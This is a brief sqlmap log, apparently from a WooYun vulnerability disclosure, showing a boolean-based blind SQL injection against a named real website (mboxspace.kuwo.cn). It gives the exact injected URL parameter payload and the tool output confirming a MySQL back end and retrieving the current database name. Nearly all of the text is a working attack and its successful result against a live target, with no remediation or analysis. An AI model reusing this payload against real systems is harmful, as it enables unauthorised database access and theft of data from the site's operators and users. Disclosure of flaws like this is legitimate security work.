 ---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://mboxspace.kuwo.cn:80/ucm/mb/GetLeboByLab?labName=%E7%BB%8F%E
5%85%B8' AND 8260=8260 AND 'eskH'='eskH
---
[14:27:30] [INFO] testing MySQL
[14:27:31] [INFO] confirming MySQL
[14:27:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[14:27:31] [INFO] fetching current database
[14:27:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:27:31] [INFO] retrieved: MLOG
current database:    'MLOG'
[14:27:36] [INFO] fetched data logged to text files under /.sqlma
p/output/mboxspace.kuwo.cn'
www.wooyun.org